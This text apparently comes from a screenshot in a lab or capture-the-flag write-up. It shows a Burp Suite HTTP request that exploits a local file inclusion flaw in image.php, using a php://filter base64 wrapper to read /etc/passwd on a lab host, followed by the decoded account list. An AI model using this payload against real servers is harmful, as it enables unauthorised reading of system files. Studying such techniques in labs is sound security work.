 Request
Pretty Raw \n Actions
1 GET /image.php?img=php://filter/convert.base64-encode/resource=/etc/passwd
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Converted text
Copy to clipboard Close
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
30 mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
31 aaron:x:1000:1000:aaron:/home/aaron:/bin/bash